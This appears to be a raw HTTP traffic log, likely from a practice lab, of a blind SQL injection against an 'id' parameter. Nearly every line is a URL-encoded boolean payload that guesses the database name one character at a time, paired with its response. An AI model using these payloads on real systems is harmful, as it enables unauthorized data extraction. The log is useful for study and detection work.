 260 GET /less2/index.php?id=1 HTTP/1.1
2154 HTTP/1.1 200 OK (text/html)
394 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E64%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK (text/html)
394 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E96%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E112%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E104%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E108%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E106%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E107%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK (text/html)
394 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E96%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E112%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E120%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E124%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E122%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E121%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK (text/html)
394 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C3%2C1%29%29%3E96%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C3%2C1%29%29%3E112%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK (text/html)
395 GET /less2/index.php?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C3%2C1%29%29%3E120%20AND%20%27bIbg%27%3D%27b